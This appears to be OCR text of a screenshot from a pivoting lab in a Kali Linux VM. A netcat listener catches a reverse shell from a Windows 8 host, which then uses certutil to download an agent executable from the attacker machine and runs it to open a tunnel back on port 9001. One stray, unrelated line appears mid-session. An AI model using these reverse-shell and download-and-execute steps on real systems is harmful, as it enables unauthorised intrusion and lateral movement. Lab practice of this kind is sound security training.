 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows 8
1 2 3 4 17:46
sathvik@kali: ~/Pivot
sathvik@kali: ~/Pivot sathvik@kali: ~/Pivot
sathvik@kali: ~/Pivot 145x26
(sathvik㉿kali)-[~/Pivot]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.246.130] from (UNKNOWN) [192.168.246.133] 1150
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Sathvik\Downloads>certutil -urlcache -f http://192.168.246.130/agent-win64.exe agent.exe
certutil -urlcache -f http://192.168.246.130/agent-win64.exe agent.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
ARE YOU A ONE OR A ZERO
C:\Users\Sathvik\Downloads>agent.exe -connect 192.168.246.130:9001 -ignore-cert
agent.exe -connect 192.168.246.130:9001 -ignore-cert
time="2023-09-03T17:46:15+05:30" level=warning msg="warning, certificate validation disabled"
time="2023-09-03T17:46:15+05:30" level=info msg="Connection established" addr="192.168.246.130:9001"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.